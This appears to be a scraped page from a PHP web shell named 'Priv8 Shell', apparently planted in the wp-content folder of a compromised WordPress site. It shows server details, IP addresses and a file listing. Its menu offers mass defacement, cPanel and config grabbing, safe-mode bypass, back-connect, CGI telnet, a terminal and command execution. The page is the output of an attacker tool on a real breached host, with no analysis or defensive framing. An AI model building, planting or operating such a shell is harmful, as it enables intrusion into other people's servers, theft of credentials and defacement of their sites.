 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
Windows-1251
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Server IP:
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:09:35
103.229.72.54
Hdd: 1007.80 GB Free: 696.79 GB (69.14%)
Client IP:
Cwd: /home/k3595587/public_html/wp-content/ drwxr-xr-x [ home ]
45.116.232.40
Priv8 Shell
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2019-04-30 06:58:05 k3595587/nobody drwxr-x--- R T
[ plugins ] dir 2019-03-28 10:43:42 k3595587/k3595587 drwxr-xr-x R T
[ secure ] dir 2019-03-12 03:44:47 k3595587/k3595587 drwxr-xr-x R T
[ themes ] dir 2019-03-07 11:10:18 k3595587/k3595587 drwxr-xr-x R T
[ upgrade ] dir 2019-04-25 10:15:50 k3595587/k3595587 drwxr-xr-x R T
[ uploads ] dir 2019-04-12 23:42:09 k3595587/k3595587 drwxrwxrwx R T
d3d3LmFyaGFhbS5jb20=.txt 57 B 2019-03-27 13:33:38 k3595587/k3595587 -rw-r--r-- R T F E D
index.php 28 B 2012-01-09 03:31:12 k3595587/k3595587 -rw-r--r-- R T F E D
QVJIQUFNLkNPTQ==.txt 57 B 2019-03-27 09:33:54 k3595587/k3595587 -rw-r--r-- R T F E D
YXJoYWFtLmNvbQ==.txt 57 B 2019-03-27 09:40:01 k3595587/k3595587 -rw-r--r-- R T F E D
Copy submit
Change dir: Read file:
/home/k3595587/public_html/wp-content/ submit submit
Make dir: [ Writeable ] Make file: [ Writeable ]
submit submit
Execute: Upload file: [ Writeable ]
submit Choose Files No file chosen submit